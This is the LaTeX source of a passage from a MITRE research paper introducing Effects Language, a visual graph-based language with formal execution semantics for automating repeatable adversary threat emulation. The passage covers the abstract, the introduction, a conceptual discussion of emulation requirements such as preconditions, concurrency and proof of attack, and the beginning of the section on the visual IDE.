%% file: arxiv_el.tex
\documentclass{article}

\usepackage{amsmath}
\usepackage{amsthm}
\usepackage{amssymb}
\usepackage{graphicx}
\usepackage{hyperref}
\usepackage{algorithm} 
\usepackage{algorithmic} 
\usepackage{url}
\usepackage{booktabs}
\usepackage{subfig}
\usepackage{url}

\usepackage{listings}
\newtheorem{thm}{Theorem}
\newtheorem{defi}{Definition}
\newtheorem{lem}{Lemma}

\newcommand{\mypar}[1]{\vspace{1ex}\noindent\textbf{#1}~}

\newcommand{\cn}[1]{\ensuremath{\operatorname{\mathsf{#1}}}}
\newcommand{\fn}[1]{\ensuremath{\operatorname{\mathit{#1}}}}
\newcommand{\gn}{\cn{g}}
\newcommand{\an}{\cn{a}}
\renewcommand{\ln}{\cn{b}}
\newcommand{\lpn}{\cn{c}}
\renewcommand{\wp}{\cn{wp}}
\newcommand{\eff}{\cn{eff}}

\newcommand{\graph}{\ensuremath{\mathcal{G}}}

\newcommand{\evalf}{\ensuremath{\operatorname{\mathsf{eval}}}}
\newcommand{\w}[1]{\widehat{#1}}
\newcommand{\daf}{\w D \cup \w A \cup F}

\title{Automated Repeatable Adversary Threat Emulation with Effects
  Language (EL)}%
\author{Suresh K. Damodaran \and Paul D. Rowe}%
\date{sdamodaran@mitre.org \qquad prowe@mitre.org\\[2ex]%
  The MITRE Corporation\thanks{Approved for Public Release; %
    Distribution Unlimited. Public Release Case Number
    25-1615. References to this work should cite the official version
    in ACM Digital Threats: Research and Practice accessible
    here: \url{https://doi.org/10.1145/3816043}.}}
\begin{document}
\maketitle

\input{part_summary}

\input{part_intro}

\input{part_challenges}

\input{part_ide}
\input{part_architecture}
\input{part_semantics}
\input{part_graphs}
\input{part_proofs}

\input{part_example}

\input{part_results}
\input{part_related}

\input{part_conclusion}


\bibliographystyle{plain}
\bibliography{inputs/arxiv_el}

\appendix
\input{part_appendix}


\end{document}

%% file: part_summary.tex

\begin{abstract}

The emulation of multi-step attacks attributed to advanced persistent threats is valuable for training defenders and evaluating defense tools. In this paper, we discuss the numerous challenges and desired attributes associated with such automation. Additionally, we introduce the use of Effects Language (EL), a visual programming language with graph-based operational semantics, as a solution to address many of these challenges and requirements.
We formally define the execution semantics of EL, and prove important execution properties. Furthermore, we showcase the application of EL to codify attacks using an example from one of the publicly available attack scenarios. We also demonstrate how EL can be utilized to provide proof-of-attack of complex multi-step attacks. Our results highlight the improvements in time and resource efficiency achieved through the use of EL for repeatable automation.

\end{abstract}

%% file: part_intro.tex
\section{Introduction}\label{sec:intro}

Mimicking the attack actions of known or potential adversaries is the goal of cyber adversary threat emulation.   Such emulation is used to harden an operational environment through penetration testing, assessing the capabilities of monitoring tools and other defensive tools~\cite{attack_evals},  training  cyber defenders, or for evaluating ``what-if'' questions on cyber defense~\cite{zilberman2020sok}. 

 Automating threat emulation is appealing for a variety of reasons, the most important one being the cost reduction arising from reducing the labor of  red team operators with an automation tool~\cite{miller2018automated,holm2022lore}.  However, automated cyber threat emulation is hard due to challenges including uncertainty in the operating environment, and the complexities of a multi-step attack.  The publication of  MITRE ATT\&CK~\cite{mitre_attck} has oriented and streamlined such automation efforts towards using the tactics and techniques from its online corpus~\cite{strom2018mitre,rajesh2022analysis,roy2023sok}. 

Broadly, there are two approaches for automated cyber threat emulation:  emulate actions of a \textit{potential} but unknown adversary, or emulate the documented actions of a known adversary. The first approach amounts to the automation of  penetration testing, where an unknown adversary  could deploy \textit{any viable attack technique} to impact an operational environment  by beating the existing defenses~\cite{sarraute2012pomdps, holm2022lore, ghanem2023hierarchical}.  This approach is primarily appealing for hardening an operational environment against all potential attacks, though it has also been reported to be useful for training~\cite{holm2022lore}. 

The most recent version of the MITRE ATT\&CK corpus identifies over 150 groups of attacks~\cite{mitre_attck_groups}. Many of these groups are attributed to Advanced Persistent Threats (APTs) that have deployed multiple Tactics, Techniques, and Procedures (TTP), making it convenient for streamlining automation efforts using MITRE ATT\&CK. Such a TTP typically contains many tactics and techniques. The second approach emulates one or more such documented TTPs as closely as possible. We refer to this type of automated adversary emulation as \textit{automated TTP emulation}.

Automation of such a documented TTP execution aims to repeatably reproduce the adversarial actions, relative ordering of actions, and system conditions as closely as possible. Such automation can enable vendor tool evaluations, such as those carried out by MITRE~\cite{attack_evals}. Repeatable automation helps in standardizing  the training of cyber defenders, and repeatedly executing the same set of red-team campaigns in cyber exercises,  and for doing \textit{what-if} analyses for defenses for a specific attack campaign~\cite{zilberman2020sok}. A cyber range is used to execute the emulation in many of these cases~\cite{Damodaran:2015:CMS}.

In order to automate the emulation, a TTP should have a machine-processable representation, referred to as an attack graph or attack plan~\cite{lallie2020review}. 
Within the attack graph, the attacker actions executable in a chronological  order, starting from a start step to a final, or goal, step to represent an attack path. 
An attack graph can have multiple such attack paths because different chronological orders of attack actions could occur  due to many reasons, including the variability in the time needed to execute any given attack step and the possibility of multiple alternate or parallel paths, or splits, to proceed from one attack step to multiple others. 
 
 Automated threat emulation also affords  (a) executing desirable variations of a TTP to subject the defensive tools to different chronological orderings of adversary actions, and (b)  varying the span of execution to last hours, days, weeks, months or years. Using a human red team operator for a week-long or month-long span of TTP execution is expensive. 
 Further, achieving such repeatability in automation also faces a variety of challenges, including uncertainty and the complexity of multi-step attacks~\cite{phillips1998graph,hong2017survey}.  Every time an attack graph is executed, depending on the uncertainty of the system state, variability in the  duration of attack actions, and the actors operating on the system, different sets of attacker actions within the attack graph may be executed, leading to a successful or unsuccessful outcome for the attacker.  This paper addresses the requirements, challenges, and techniques for automated threat emulation of documented attack actions, often attributed to a known adversary, using an attack graph.

Our main contributions in this paper are: (1)  a novel directly executable  visual coordination language, Effects Language (EL), for  efficient attack graph representation and repeatable execution, and (2) a formal semantics for the execution of  attack graphs created using EL. We  show, through an example, the modeling of an APT attack graph using EL, its execution, as well as its efficiency through savings in time and resources. 

Section~\ref{sec:challenges} discusses the challenges and requirements in automating TTP emulation and how  a visual coordination-based approach could address many of these challenges and requirements. In Section~\ref{sec:ide}, we describe EL's visual language and how different roles come together to develop and execute an attack graph. 
The semantics of execution of EL graphs is the subject of Section~\ref{sec:semantics}. An example of an attack graph is in Section~\ref{sec:example}.  Section~\ref{sec:results} describes the improvements in time and resources that were observed in the automation of the example partially described in Section~\ref{sec:example}. 
Section~\ref{sec:related} describes the related works, and Section~\ref{sec:conclusion} concludes this document.

%% file: part_challenges.tex
\section{Effective Automated TTP Emulation}\label{sec:challenges}

As described in the introduction, automated  reproduction of one or more attack paths in a documented TTP, likely attributed to a specific adversary, on a target operating environment, is the goal of  automated TTP emulation.  In this section, we discuss the desirable attributes for  such emulation, and  discuss how the approach to automation using Effects Language could enable these desirable attributes in the automated emulation.

Attack graphs have been used to describe complex multi-step attacks in varied operating environments~\cite{jajodia2010advanced,stan2020extending,swiatocha2018attack,
  ibrahim2020attack}. Lallie et al. report that there are more than 180 attack graph and attack tree visual syntaxes, and no standard exists for representing them~\cite{lallie2020review}. Many of the attack graphs were developed for the purposes of communicating an attack model to fellow cyber analysts.
MITRE has published several attack graphs in the form of
\textit{attack flows} containing multiple attack steps attributed to
APTs~\cite{attack_flow}.  While these attack graphs have been produced
by Cyber Threat Intelligence (CTI) analysts to describe multi-step
attacks, it would still be instructional to review one of the attack
graphs to understand the challenges and desired attributes of
automated emulation of these attack steps. Let us review the attack
flow attributed to an adversary named Muddy Water~\cite{muddy_water1,
  muddy_water2} to understand what is involved in automated TTP
emulation of a multi-step attack TTP of APTs. The attack is complex
enough for the finer details to be illegible when the whole attack
flow is in view. Therefore, in Fig.~\ref{fig:mw non goal} zooms into the pertinent details for our
discussion.



\paragraph{Attack Plan is a Directed Graph.}%
The first thing to observe about the flow in Fig.~\ref{fig:mw non goal} is that it is a directed graph with textual annotations. In other words, if we want to express the content of an attack plan in enough detail to emulate a TTP, a directed graph is a natural structure to use for expressing attack plans since that is how people already convey the information for human consumption. Notice, also, that it is not simply a linear sequence of steps. Instead, paths through the graph can split and possibly rejoin at a later point. 
When paths in a graph split, this represents the fact that an adversary could potentially perform the steps on the two paths in parallel, or can take alternate paths towards the final goal node. The join points typically come in two types: disjunctive and conjunctive~\cite{lallie2020review}. At a disjunctive join, the attack will proceed as long as \emph{either} of the paths leading to it succeeds. At a conjunctive join, the attack will only proceed if \emph{both} of the paths leading to it succeed. Fig.~\ref{fig:mw non goal} shows the details of a split with a subsequent join. In this presentation it is ambiguous whether the join is a disjunctive or conjunctive join. In another variant of the Muddy Water attack flow, an explicit AND node is used to indicate a conjunctive join. A directly executable visual graph representation will need a canonical way to express these graph structures.

Not all splits need to be followed by joins. 
The left-most node of Fig.~\ref{fig:mw non goal} has no children but is not the goal of the campaign. Although there is only one entry point in the Muddy Water campaign, other attack flows may contain several entry points as adversaries may have several ways to initiate an attack. For example, getting a user to click on a link in an email, or getting a user to insert an infected USB device could be two alternate ways to initially inject malware.

\begin{figure}
  \centering
  \includegraphics[scale=0.15]{}
  \caption{Non-goal terminal node}
  \label{fig:mw non goal}
\end{figure}

\paragraph{Visual Representation.}%
The visual representation of the attack flow makes it convenient for humans to build, understand and share the attack graph. Since humans already tend to share the details of attack flows with visual, graph-based representations, it is advantageous to use a visual representation not simply as a template for emulation, but actually as the formal specification that can be executed directly. However, the lack of formal semantics for the attack flow in Fig.~\ref{fig:mw non goal} is a barrier to being able to generate an executable attack plan. 
By providing a rigorous execution semantics of a visual representation, we could directly execute a visually specified  attack graph. This would eliminate potential errors or ambiguities that might arise if the graph had to be translated to some other executable format. 
A visual representation also aids the development process. It allows developers to easily add or remove an attack step, and edit  attack commands or preconditions of an attack step. Furthermore, it helps communication and coordination among different user roles such as exploit or effects developer, attack plan developer, and attack tester. These roles are explained in more detail in Section~\ref{sec:ide}.

\paragraph{Diversity of Attack Command Implementations.}%
The attack actions in a multi-step attack can utilize a variety of exploits or effects implemented in a wide variety of programming languages. An attack graph should be capable of  coordinating among the attack actions implemented in diverse languages so that these individual attack actions are interoperable with the attack actions that will follow them in a multi-step attack. EL uses a coordination based approach~\cite{gelernter1992coordination} to accommodate this interoperability among diverse effects.  The coordination approach allows for the integration of different systems and technologies, enabling them to work together seamlessly. When attack actions are applied to  cyber physical systems, attack actions could utilize varied actuator mechanisms in the cyber-physical systems.
 

\paragraph{Preconditions.}%
There are additional requirements that must be met for the successful threat emulation using an attack graph. One such requirement is the need to make sure all the preconditions for an attack action are met prior to executing that attack action. Such preconditions could fall into three categories: those predicated over the  successful execution of  previous attack actions, those that are predicated over the state of the system  on which the attack is taking place, and those that are extraneous, i.e., neither based on the success of a previous attack action nor the system state. The first category of preconditions can be detected based on the response obtained by an attack command, e.g., command line response to a login with elevated privilege using stolen credentials. The second category of preconditions can be evaluated based on the evaluation of the event logs generated during the attack, e.g., detecting a login with elevated privilege from event logs. The third category of preconditions may include extraneous causes such as the timing of the attack, e.g., must occur between 1300 and 1400 hrs; or other extraneous conditions, e.g.,  temperature reading from a specific sensor is less than -40F. 

The preconditions could be utilized in two separate ways. One is to indicate the readiness to conduct an attack action. This readiness could be indicated by the the evaluation of any of the three categories of preconditions described above. When a precondition is used to check the readiness to conduct an attack action, it can also be thought of as a post-condition for a previous attack action that may have happened at some time in the past. Due to the uncertainty introduced in the operating environment by an attacker, the system behavior, user, or a defender, it is not possible to rely on a post-condition evaluation conducted at an indeterminate  time in the past, e.g., a successful persistence of a malware using Windows registry occurred in the past, because a defender may have intervened and removed the registry entry. Therefore, the precondition evaluation should be done as late as possible, closer to the time of executing attack actions.  Being ready to apply attack actions does not mean an attack action will succeed. To ensure its success, all pre-requisites for conducting the attack action would need to evaluated. This evaluation of such pre-requisites is  the second use of the preconditions. Note again, that any of the three categories of preconditions described  earlier may be used for either of these uses.  To the best of our understanding, current automated attack emulation tools do not distinguish between these categories of preconditions, or their uses.


A precondition may be evaluated using a data source that provides event logs.  One such data source could be from the operating environment. Since the attack actions from a parent attack step may cause the precondition for a child attack step to be immediately satisfied, the evaluation of the precondition for the child should begin prior to the execution of the parent attack action, and should continue concurrent to the parent attack action. As a result, continuous real-time evaluation of the precondition is necessary. An additional requirement is that if two or more attack steps are waiting for a specific precondition, irrespective of where in the attack graph they are situated, the attack actions in both attack steps must be executed. These requirements point to a need for asynchronous continuous evaluation of preconditions, asynchronous communication of the results of such evaluations, and asynchronous application of attack actions.

Further, there is no guarantee a specific attack action will conclude its execution successfully for a variety of reasons such as missing  prerequisites for a command to run, thwarting of an attack by a defense mechanism, or  recent patching of vulnerabilities making the attack ineffective. A more mundane reason for this failure can be the time to complete the execution of an attack action varies based on the load on the system component being attacked, and therefore, automation that depends on the estimates of this time fails. An approach that  evaluates and communicates the completion of some or all of the commands in an attack action asynchronously will obviate the need to correctly estimate the completion time of an attack action. Another possibility is that an attack action may just hang and not return either a success or failure response. In such cases, a timeout feature that will abort an attack action is helpful,  so that the attack may proceed using alternate attack actions.

The above requirements on evaluating preconditions and applying attack actions require a more nuanced approach to automating execution of an attack graph. The simplest approach to automated TTP emulation with an attack graph is to use scripting to code the attack steps. CALDERA's graphical planner~\cite{caldera}, and  AutoTTP that uses APIs to Metasploit and Empire~\cite{autoTTP} are a couple of examples of such an approach. Threat emulation tools, when they emulate an APT  are required to be \textit{reactive} to the changing state of the operating environment due to attack actions, defender's actions, or other activities in the environment  in which they are operating.  For example, threat emulation tools, when they emulate an APT, have to maintain the state of threat emulation execution and react to the changes in the system under attack. We are not aware of any current state-of-the-art  tools that offer a solution that is capable of changing the progress of an attack emulation based on state changes  occurring asynchronously in the operating environment. Further, a scripting approach becomes very complex and unwieldy for automating a complex multi-step attack described as a graph. 

The coordination based approach referred to earlier is capable of addressing  asynchronous communication, concurrency, and timing aspects of precondition evaluation, as described below.
\begin{itemize}
    \item Concurrency: A coordination approach allows simultaneous execution of multiple processes or threads, which allows an attack to progress in multiple parallel paths. Further, concurrency allows the execution of coordinated attacks on cyber physical systems as well as enterprise systems, needed for emulation of sophisticated critical infrastructure attacks.
    \item Communication \& Synchronization: The concurrency that is enabled by the coordination approach also requires management of the communications among the concurrent attack paths with multiple attack actions and their preconditions. Coordination languages allow for  synchronous and asynchronous communication of events for the evaluation of pre-conditions for attack actions. The  asynchronous enabling of multiple attack steps that are waiting for the same precondition is enabled by a coordination approach. Synchronizing the execution of attack progress through  conjunctive joins is also supported by a coordination approach. The message based communications of a coordination approach also support various aspects of asynchrony such as multiple entry nodes and goal nodes, and the asynchronous progression of execution along parallel paths. 
 \end{itemize}

 \paragraph{Duration of Attack.}%
An attack TTP executed by a real adversary in the wild may take   days, weeks, or months from the time an adversary makes the first contact with a victim system to the completion of the campaign. Therefore, a faithful emulation of an attack should be able to introduce delays in the attack steps so some of the attack steps occur within a short period, and then there is a wait before the next set of attack steps commence. An automated threat emulator should be able to accommodate such delays in the attack graph.

\paragraph{Proof of Attack.}%
The ability to provide the proof of attack after the conclusion of an attack is useful in multiple situations. This proof of attack should be a chronological trace of attack steps. For each attack step, this trace should include information such as the time an attack command or effect is cleared to execute or is executed, the command line, the system components in which those attack effects were executed, and whether they were successful. For evaluation of vendor tools, such information helps in evaluating whether the vendor tools were successful in detecting the attacks. 

\paragraph{Continuity.}%
 When executing an emulation plan that has \textit{continuity}, the results of one attack action is used as input to other attack actions that follow. For example, a malicious Excel file containing VBA macros is downloaded in one step, and a subsequent attack action should execute the downloaded VBA macros. Supporting continuity requires the emulation process to store and retrieve artifacts from one attack step to another. 
 A threat emulation system that faithfully executes an attack graph should have the ability to support continuity across the individual attack steps.
 We are not aware of any open source threat emulation tool that supports such continuity of attack operations. Continuity can be enabled by having the ability to save and use information returned from the attack actions  to enable parameterized attack actions or precondition evaluation of the results of previous attack commands.


\paragraph{Support Roles.}%
An attack plan development process can be considered as a workflow that includes the roles of Effect Developer, who develops specific exploits, Attack Planner, who would develop the overall strategy of the attack including tactics and techniques and their flow,  and Attack Tester, who will test the attack on a representative system. The attack graph based approach should be able to allow seamless collaboration among these roles, when the same person is not doing these roles.

An attack graph, after it is developed and tested, is run by a red team operator on the target operating environment.  The skill level of the red team operator needed to run a threat emulation is another important yard stick for an automated emulation tool~\cite{zilberman2020sok}. Ideally, a novice member of the red team should be able to conduct the emulation on a given environment. This implies that the attack graph should be able to deal with failures autonomously in most cases, and notify the operator when any irrecoverable failure occurs.

\paragraph{Debugging and Performance.}%
While developing the attacks on a cyber range, the ability to pause the attacks by waiting for a go ahead signal from an operator is useful to coordinate the red activity with the defensive tools. Sometimes, some of the malware used in some attack steps of a TTP may be prohibited within a cyber range or other operating environment, and the ability to skip that specific attack step using the prohibited malware is also another useful feature.

There are some performance considerations while automating the threat emulation. One of them is the ability to manage and terminate unsuccessful attack steps to make it harder to detect.
The coordination  approach enables the handling of a large number of concurrent attack steps, making it a highly scalable approach.
However, the ability to run multiple attack steps simultaneously on a host could tax the computational resources, and therefore, the ability to terminate unsuccessful attack steps is useful  to avoid detection, or to reduce waste of computational resources, or both.

\paragraph{Attack Resilience.}%
Resilience of the automation is another implementation consideration for automated TTP emulation. The ability to take a snapshot of the state of the emulation as a checkpoint so that it can be restarted from the checkpoint is one useful feature for resiliency of the automation.    Ability to iterate over the same technique, or a partial attack graph with many techniques, also is useful for scaling up an attack step, for example, over multiple hosts.

Resilience of the automation also requires dealing with the inevitable errors and exceptions that occur during the emulation. If an attack procedure fails to achieve its goal, then having an option to try another attack procedure to achieve the desired impact is yet another aspect of resiliency of automated TTP emulation. A coordination approach enables mechanisms for handling errors and exceptions, ensuring that the attack graph execution can recover from failures and continue to operate effectively. An example of such error handling is when an attack action fails due to a missing file or other resource in the operating environment, and the attack graph execution can either try an alternate procedure to accomplish the same attack technique, or can exit the attack with a failure message.

\paragraph{Distributed Operating Environment.}%
Complex attacks such as those conducted by APTs can span multiple hosts and networks, including cyber-physical systems such as Operational Technology (OT) devices, each providing an attack surface as a system component for the attacker. A threat emulation system should be capable of executing attack steps in multiple system components, sometimes in parallel, working with a remote access tool (RAT). The ability to configure such a distributed environment using a configuration file or GUI would make it easy to reuse the attack on a different operating environment with changes such as different host names, ports, and IP addresses.

\paragraph{Restoration of Operating Environment.}%
Another important activity while conducting threat emulation is the restoration of the operating environment after an attack concludes~\cite{zilberman2020sok}. While such restoration may be conducted as part of the automated  threat emulation plan, separating the restoration process from the attack process can build trust in the restored environment. Therefore, we do not consider restoration of the operating environment a part of the automated threat emulation process.

\vspace{2ex}
In this section, we discussed several challenges and requirements for effective automated TTP emulation. In the rest of the paper, we will describe how some of these challenges and requirements are addressed using an EL based emulation.

%% file: part_ide.tex
\section{EL is a Visual Language }\label{sec:ide}

In this section we introduce a visual environment for building attack graphs using  Effects Language (EL). A previous paper had described the use of an earlier version of EL for the simulation of attack graphs to generate attack traces~\cite{rowe-coordination}. This section introduces the updated version of EL as a visual language used for attack emulation.

An EL graph is a directed graph consisting of EL nodes and edges among
them (see Fig.~\ref{fig:structure} ). An EL node can be an Activation,
Guard, Effect (AGE) node, logic node, loop count, or loop break
node. Any AGE node may be designated as a entry node or a goal
node. The execution of an EL graph starts at one or more entry nodes
(also referred to as start nodes), and ends at any goal node.

\begin{figure}[h]
\centering
\includegraphics[scale=.55]{}
\caption{EL Example with Annotated Rules}
\label{fig:structure}
\end{figure}

An AGE node consists of two distinct types of sub-nodes: activation
nodes and guarded effect nodes. An activation node controls how an EL
program execution goes forward through a precondition embedded in it
that must be satisfied for execution to proceed. These preconditions
are called watchpoints, and typically embed conditions that must be
evaluated in real-time, when execution reaches the activation node. A
guarded effect node is typically used to apply an effect, but only
after some embedded precondition is satisfied.

Logic nodes mediate join points in the graph. They express a boolean
condition on their parent nodes comprised only of AND and OR
operators, to represent conjunctive and disjunctive joins,
respectively. Logic nodes prevent forward progress until the boolean
condition is satisfied. The AND nodes permit the flow of execution
forward instantaneously when \emph{all} the incoming execution flows
reach it. The OR nodes permit the flow of execution forward
instantaneously when \emph{any} of the incoming execution flows reach
it. Complex boolean expressions with multiple OR and AND nodes permit
the flow of execution forward immediately when the set of incoming
execution flows that reach it satisfy the expression.

An EL graph must satisfy certain syntactic conditions designed to
ensure a coherent semantics is possible. The full details of all the
node types and the structural constraints are given in
Section~\ref{sec:acyclic-graphs}. The detailed execution semantics is
given in Section~\ref{sec:acyclic-exec}.

\subsection{Creating an Attack Graph}
The EL Integrated Development Environment (IDE) is a visual editor to
create and edit EL graphs. A screenshot of EL IDE is shown in
Figure~\ref{fig:ide}. EL IDE is used to create and edit EL graphs
visually.
\begin{figure}
\centering
